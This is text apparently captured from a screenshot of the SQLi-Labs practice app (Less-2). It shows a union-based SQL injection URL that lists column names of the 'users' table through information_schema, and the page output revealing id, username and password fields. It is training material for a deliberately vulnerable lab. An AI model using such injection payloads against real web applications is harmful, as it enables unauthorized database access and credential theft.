 不安全 http://sqli-labs:8989/Less-2/?id=-1 union select 1,2,group_concat(column_name)from information_schema.columns where table_schema='security'
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encoding SQL XSS LFI XXE Other
L
http://sqli-labs:8989/Less-2/?id=-1 union select 1,2,group_concat(column_name)from information_schema.columns
where table_schema='security' and table_name='users' --+